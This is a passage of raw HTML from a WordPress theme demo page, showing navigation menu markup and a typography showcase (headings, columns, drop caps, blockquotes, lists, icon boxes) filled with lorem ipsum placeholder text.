			<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-4/" data-title="Grid Type 4">Grid Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-5/" data-title="Grid Type 5">Grid Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/" data-title="Grid Type 6">Grid Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-4/" data-title="Justified Type 4">Justified Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-5/" data-title="Justified Type 5">Justified Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-6/" data-title="Justified Type 6">Justified Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/careers/" data-title="Careers">Careers</a><div class="menu-line"></div></li>
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/contact-us/" data-title="Contact Us">Contact Us</a><div class="menu-line"></div></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/faq/" data-title="Faq">Faq</a><div class="menu-line"></div></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://livedemo00.template-help.com/wordpress_55555/newsletter.html" data-title="Newsletter">Newsletter</a><div class="menu-line"></div></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/pricing/" data-title="Pricing">Pricing</a><div class="menu-line"></div></li>
	<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/services/" data-title="Services">Services</a><div class="menu-line"></div></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/team/" data-title="Team">Team</a><div class="menu-line"></div></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/testimonials/" data-title="Testimonials">Testimonials</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="magic-line-left"></li><li id="magic-line-right"></li><li class="before-menu"></li><li class="after-menu"></li></ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div><div class="shadow"></div>
		</header>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-41 page type-page status-publish hentry" id="post-41">


<div class="entry-content"><div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-625"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Headings</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-text-obj">
<h1><span style="color: #4eb7fe">H1 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h1>
<h2><span style="color: #4eb7fe">H2 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h2>
<h3><span style="color: #4eb7fe">H3 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h3>
<h4><span style="color: #4eb7fe">H4 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h4>
<h5><span style="color: #4eb7fe">H5 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h5>
<h6><span style="color: #4eb7fe">H6 Heading</span> – Lorem ipsum dolor sit amet conse ctetur</h6>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</p>
<p><span style="font-size: 14px">Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor . Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor.</span></p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-101"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Columns</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/3</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/3</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/3</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-6 col-md-6  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/2</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet conse ctetur adipisicing.</p>
</div>
</div>
<div class="col-xs-12 col-sm-6 col-md-6  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/2</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet conse ctetur adipisicing.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/3</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
<div class="col-xs-12 col-sm-8 col-md-8  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">2/3</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-9 col-md-9  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">3/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
<div class="col-xs-12 col-sm-3 col-md-3  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<h4><span style="color: #4eb7fe">1/4</span></h4>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-942"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Links</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-text-obj">
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor <span style="font-size: 18px"><a href="#">incididunt ut labore</a></span> et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis <a href="#">nostrud exercitation</a> ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-515"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Drop Cap</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-213">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-377">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-459">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:30px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-625">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-269">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-code-obj">
<div class="cherry-dropcap   align-left dropcap-214">A</div>
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-290"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Blockquotes</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-text-obj">
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<blockquote>
<h4><span style="color: #4eb7fe"><em>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</em> </span></h4>
<p><span style="color: #333333">Dolore magna aliqua</span></p></blockquote>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-text-obj">
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</p>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
</div>
</div></div></div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-284"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Highlights</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="motopress-text-obj">
<p>Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</p>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-318"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Lists</h2></div></div></div></div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="cherry-list font-icon cherry-list_1127   ">
<ul class="default-lists">
<li><span class="fa fa-check list-icon icon-378"></span><a href="#">Lorem ipsum dolor sit amet</a></li>
<li><span class="fa fa-check list-icon icon-378"></span><a href="#">Conse ctetur adipisicing</a></li>
<li><span class="fa fa-check list-icon icon-378"></span><a href="#">Elit sed do eiusmod tempor</a></li>
<li><span class="fa fa-check list-icon icon-378"></span><a href="#">Incididunt ut labore</a></li>
</ul>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="cherry-list font-icon cherry-list_7235   ">
<ul class="default-lists">
<li><span class="fa fa-angle-right list-icon icon-234"></span><a href="#">Lorem ipsum dolor sit amet</a></li>
<li><span class="fa fa-angle-right list-icon icon-234"></span><a href="#">Conse ctetur adipisicing</a></li>
<li><span class="fa fa-angle-right list-icon icon-234"></span><a href="#">Elit sed do eiusmod tempor</a></li>
<li><span class="fa fa-angle-right list-icon icon-234"></span><a href="#">Incididunt ut labore</a></li>
</ul>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="motopress-text-obj">
<ol>
<li><a href="#">Lorem ipsum dolor sit amet</a></li>
<li><a href="#">Conse ctetur adipisicing</a></li>
<li><a href="#">Elit sed do eiusmod tempor</a></li>
<li><a href="#">Incididunt ut labore</a></li>
</ol>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 50px; height: 50px; line-height: 50px; background-color:#4eb7fe; " class="box-icon-wrap round  with-background"><div class="alignleft"><span class="fa fa-paint-brush cherry-icon   icon-304"></span></div></span></div>
<h6>Lorem ipsum dolor sit amet</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 50px; height: 50px; line-height: 50px; background-color:#4eb7fe; " class="box-icon-wrap round  with-background"><div class="alignleft"><span class="fa fa-gears cherry-icon   icon-805"></span></div></span></div>
<h6>Conse ctetur adipisicing</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 50px; height: 50px; line-height: 50px; background-color:#4eb7fe; " class="box-icon-wrap round  with-background"><div class="alignleft"><span class="fa fa-picture-o cherry-icon   icon-733"></span></div></span></div>
<h6>Elit sed do eiusmod tempor</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 50px; height: 50px; line-height: 50px; background-color:#4eb7fe; " class="box-icon-wrap round  with-background"><div class="alignleft"><span class="fa fa-shopping-cart cherry-icon   icon-227"></span></div></span></div>
<h6>Incididunt ut labore</h6>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 52px; height: 52px; line-height: 52px; border: 2px solid #f2f2f2; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-paint-brush cherry-icon   icon-647"></span></div></span></div>
<h6>Lorem ipsum dolor sit amet</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
